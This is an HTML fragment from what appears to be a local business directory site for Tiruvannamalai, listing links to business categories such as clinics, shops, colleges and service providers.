																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Homeopathy-Clinic" title="Homeopathy Clinic in Tiruvannamalai">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coffee-shop" title="Coffee shop in Tiruvannamalai">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Health-Care-Services" title="Home Health Care Services in Tiruvannamalai">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Surgeon" title="Surgeon in Tiruvannamalai">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Advertising-Agency" title="Advertising Agency in Tiruvannamalai">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coworking-space" title="Coworking space in Tiruvannamalai">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Vastu-consultant" title="Vastu consultant in Tiruvannamalai">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Astrologer" title="Astrologer in Tiruvannamalai">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Architectural-designer" title="Architectural designer in Tiruvannamalai">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Villa" title="Villa in Tiruvannamalai">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Guest-house" title="Guest house in Tiruvannamalai">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Market" title="Market in Tiruvannamalai">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Wash" title="Car Wash in Tiruvannamalai">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electric-Vehicles" title="Electric Vehicles in Tiruvannamalai">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bicycle-store" title="Bicycle store in Tiruvannamalai">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Watch-Store" title="Watch Store in Tiruvannamalai">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Abbey" title="Abbey in Tiruvannamalai">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/share-market" title="Share market in Tiruvannamalai">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Share-Trading" title="Share Trading in Tiruvannamalai">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Tiruvannamalai">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Art-gallery" title="Art gallery in Tiruvannamalai">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Accountant" title="Accountant in Tiruvannamalai">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sexologist" title="Sexologist in Tiruvannamalai">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Rehabilitation-center" title="Rehabilitation center in Tiruvannamalai">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ashram" title="Ashram in Tiruvannamalai">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Youth-organization" title="Youth organization in Tiruvannamalai">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Volunteer-organization" title="Volunteer organization in Tiruvannamalai">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Orphanage" title="Orphanage in Tiruvannamalai">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Private-university" title="Private university in Tiruvannamalai">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/GPS-supplier" title="GPS supplier in Tiruvannamalai">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Decors" title="Car Decors in Tiruvannamalai">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Diagnostic-Centre" title="Diagnostic Centre in Tiruvannamalai">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Arts-and-Science-College" title="Arts and Science College in Tiruvannamalai">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Engineering-College" title="Engineering College in Tiruvannamalai">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Police-Station" title="Police Station in Tiruvannamalai">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tea-Shop" title="Tea Shop in Tiruvannamalai">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Stationery-Shop" title="Stationery Shop in Tiruvannamalai">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Poultry-Farm" title="Poultry Farm in Tiruvannamalai">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Milk-Depot" title="Milk Depot in Tiruvannamalai">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-store" title="Furniture store in Tiruvannamalai">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/food-delivery" title="Food delivery in Tiruvannamalai">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Shopping-mall" title="Shopping mall in Tiruvannamalai">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Dealer" title="Car Dealer in Tiruvannamalai">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Parlour" title="Beauty Parlour in Tiruvannamalai">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Factory" title="Factory in Tiruvannamalai">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Tiruvannamalai">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Massage-therapist" title="Massage therapist in Tiruvannamalai">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/spa" title="Spa in Tiruvannamalai">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Clothing-Store" title="Clothing Store in Tiruvannamalai">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Store" title="Store in Tiruvannamalai">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ice-cream-shop" title="Ice cream shop in Tiruvannamalai">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation-Service" title="Transportation Service in Tiruvannamalai">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gift-Shop" title="Gift Shop in Tiruvannamalai">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Meal-delivery" title="Meal delivery in Tiruvannamalai">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Training-centre" title="Training centre in Tiruvannamalai">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tutoring-service" title="Tutoring service in Tiruvannamalai">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dry-Fruit-Store" title="Dry Fruit Store in Tiruvannamalai">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/park" title="Park in Tiruvannamalai">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ambulance-service" title="Ambulance service in Tiruvannamalai">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Organic-shop" title="Organic shop in Tiruvannamalai">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrician" title="Electrician in Tiruvannamalai">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Plumber" title="Plumber in Tiruvannamalai">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Employment-agency" title="Employment agency in Tiruvannamalai">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Consulting" title="Consulting in Tiruvannamalai">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agency" title="Agency in Tiruvannamalai">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-guard-service" title="Security guard service in Tiruvannamalai">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Market-researcher" title="Market researcher in Tiruvannamalai">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Financial-consultant" title="Financial consultant in Tiruvannamalai">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Auditor" title="Auditor in Tiruvannamalai">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Certification-agency" title="Certification agency in Tiruvannamalai">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Tiruvannamalai">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetics-store" title="Cosmetics store in Tiruvannamalai">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/E-commerce-service" title="E-commerce service in Tiruvannamalai">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Online-share-trading-center" title="Online share trading center in Tiruvannamalai">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Music-School" title="Music School in Tiruvannamalai">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Musical-instrument-store" title="Musical instrument store in Tiruvannamalai">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Education-center" title="Education center in Tiruvannamalai">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Museum" title="Museum in Tiruvannamalai">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/online-learning" title="Online learning in Tiruvannamalai">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopedic-clinic" title="Orthopedic clinic in Tiruvannamalai">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopedic-surgeon" title="Orthopedic surgeon in Tiruvannamalai">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Brain-training" title="Brain training in Tiruvannamalai">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/kids-schools" title="Kids schools in Tiruvannamalai">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching-center" title="Coaching center in Tiruvannamalai">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet-marketing-service" title="Internet marketing service in Tiruvannamalai">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/webhosting" title="Webhosting in Tiruvannamalai">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Special-education-school" title="Special education school in Tiruvannamalai">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Blind-school" title="Blind school in Tiruvannamalai">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/seo-digital-marketing" title="Seo digital marketing in Tiruvannamalai">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Tiruvannamalai">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Marketing-Consulting" title="Marketing Consulting in Tiruvannamalai">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Sales-and-Service" title="Computer Sales and Service in Tiruvannamalai">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-sales-and-Service" title="Mobile sales and Service in Tiruvannamalai">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Tiruvannamalai">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Graphic-Designer" title="Graphic Designer in Tiruvannamalai">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Website-Designer" title="Website Designer in Tiruvannamalai">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Robotics" title="Robotics in Tiruvannamalai">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Vehicle-Tracking" title="Vehicle Tracking in Tiruvannamalai">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Legal-Services" title="Legal Services in Tiruvannamalai">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chartered-accountant" title="Chartered accountant in Tiruvannamalai">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-management-consultant" title="Business management consultant in Tiruvannamalai">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tax-consultant" title="Tax consultant in Tiruvannamalai">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Corporate-office" title="Corporate office in Tiruvannamalai">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tax-preparation-service" title="Tax preparation service in Tiruvannamalai">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Accounting-firm" title="Accounting firm in Tiruvannamalai">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/organization" title="Organization in Tiruvannamalai">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Foundation" title="Foundation in Tiruvannamalai">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Non-governmental-organization" title="Non-governmental organization in Tiruvannamalai">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Non-profit-organization" title="Non-profit organization in Tiruvannamalai">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Social-services-organization" title="Social services organization in Tiruvannamalai">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Students-support-association" title="Students support association in Tiruvannamalai">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Spiritist-center" title="Spiritist center in Tiruvannamalai">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Exporter" title="Exporter in Tiruvannamalai">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Iron-and-steel-store" title="Iron and steel store in Tiruvannamalai">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/International-trade-consultant" title="International trade consultant in Tiruvannamalai">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-products-supplier" title="Food products supplier in Tiruvannamalai">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/E-commerce" title="E-commerce in Tiruvannamalai">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Acupuncture-clinic" title="Acupuncture clinic in Tiruvannamalai">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-clinic" title="Medical clinic in Tiruvannamalai">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/realtor" title="Realtor in Tiruvannamalai">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/variety-store" title="Variety store in Tiruvannamalai">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/grocery-shop" title="Grocery shop in Tiruvannamalai">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Grocery-Store" title="Grocery Store in Tiruvannamalai">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Appliance-store" title="Appliance store in Tiruvannamalai">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/sweet-shop" title="Sweet shop in Tiruvannamalai">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/agrochemicals-supplier" title="Agrochemicals supplier in Tiruvannamalai">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Appliance-service" title="Appliance service in Tiruvannamalai">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Glass-&-mirror-shop" title="Glass & mirror shop in Tiruvannamalai">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Charity" title="Charity in Tiruvannamalai">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/social-welfare-center" title="Social welfare center in Tiruvannamalai">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Machine--shop" title="Machine  shop in Tiruvannamalai">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Database-management" title="Database management in Tiruvannamalai">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Police-department" title="Police department in Tiruvannamalai">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Serviced-Accommodation" title="Serviced Accommodation in Tiruvannamalai">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Petrol-Pump" title="Petrol Pump in Tiruvannamalai">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatologist" title="Dermatologist in Tiruvannamalai">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Skin-care-clinic" title="Skin care clinic in Tiruvannamalai">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Working-womens-hostel" title="Working womens hostel in Tiruvannamalai">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Girls-hostel" title="Girls hostel in Tiruvannamalai">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/boys-hostel" title="Boys hostel in Tiruvannamalai">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hostel" title="Hostel in Tiruvannamalai">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-phone-repair-shop" title="Mobile phone repair shop in Tiruvannamalai">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Eye-care-center" title="Eye care center in Tiruvannamalai">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sewing-and-Embroidery" title="Sewing and Embroidery in Tiruvannamalai">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Banner-store" title="Banner store in Tiruvannamalai">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Oil-Wholesaler" title="Oil Wholesaler in Tiruvannamalai">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Egg-supplier" title="Egg supplier in Tiruvannamalai">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bridge" title="Bridge in Tiruvannamalai">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tire-shop" title="Tire shop in Tiruvannamalai">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Battery" title="Battery in Tiruvannamalai">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tractor" title="Tractor in Tiruvannamalai">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bag" title="Bag in Tiruvannamalai">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cleaning-services" title="Cleaning services in Tiruvannamalai">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Typewriting-Institute" title="Typewriting Institute in Tiruvannamalai">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Historical-place" title="Historical place in Tiruvannamalai">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Polytechnic-College" title="Polytechnic College in Tiruvannamalai">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Television-Station" title="Television Station in Tiruvannamalai">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cable-Company" title="Cable Company in Tiruvannamalai">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tattoo-shop" title="Tattoo shop in Tiruvannamalai">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Auditorium" title="Auditorium in Tiruvannamalai">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Overseas-Education" title="Overseas Education in Tiruvannamalai">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Organisers" title="Event Organisers in Tiruvannamalai">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Tiruvannamalai">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Post-Office" title="Post Office in Tiruvannamalai">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Back-office" title="Back office in Tiruvannamalai">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Vehicles-and-Parts" title="Vehicles and Parts in Tiruvannamalai">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Religious-and-Ceremonial" title="Religious and Ceremonial in Tiruvannamalai">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Office-Supplies" title="Office Supplies in Tiruvannamalai">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mature" title="Mature in Tiruvannamalai">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-and-Garden" title="Home and Garden in Tiruvannamalai">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Tiruvannamalai">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Help-Service-Agency" title="Home Help Service Agency in Tiruvannamalai">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Religious-goods-store" title="Religious goods store in Tiruvannamalai">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Fertility-clinic" title="Fertility clinic in Tiruvannamalai">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Association-or-organization" title="Association or organization in Tiruvannamalai">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrical-supply-store" title="Electrical supply store in Tiruvannamalai">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Paint-store" title="Paint store in Tiruvannamalai">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Juice-shop" title="Juice shop in Tiruvannamalai">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Make-Up-Artist" title="Make Up Artist in Tiruvannamalai">Make Up Artist</a> /</span>

